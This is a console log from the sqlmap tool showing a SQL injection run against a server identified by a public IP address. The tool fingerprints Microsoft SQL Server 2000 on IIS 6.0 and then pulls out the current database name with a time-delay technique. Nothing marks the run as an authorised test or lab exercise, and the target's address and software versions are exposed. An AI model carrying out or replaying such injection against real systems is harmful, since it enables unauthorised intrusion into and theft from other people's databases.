 sqlmap
[16:19:19] [INFO] testing MySQL
[16:19:19] [WARNING] the back-end DBMS is not MySQL
[16:19:19] [INFO] testing Oracle
[16:19:19] [WARNING] the back-end DBMS is not Oracle
[16:19:19] [INFO] testing PostgreSQL
[16:19:19] [WARNING] the back-end DBMS is not PostgreSQL
[16:19:19] [INFO] testing Microsoft SQL Server
[16:19:24] [INFO] confirming Microsoft SQL Server
[16:19:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:19:29] [INFO] fetching current database
[16:19:29] [INFO] retrieved:
[16:19:34] [WARNING] adjusting time delay to 3 seconds
whnlzx
current database:    'whnlzx'
[16:22:11] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.171.59'
[*] shutting down at: 16:22:11
C:\Python27\sqlmap>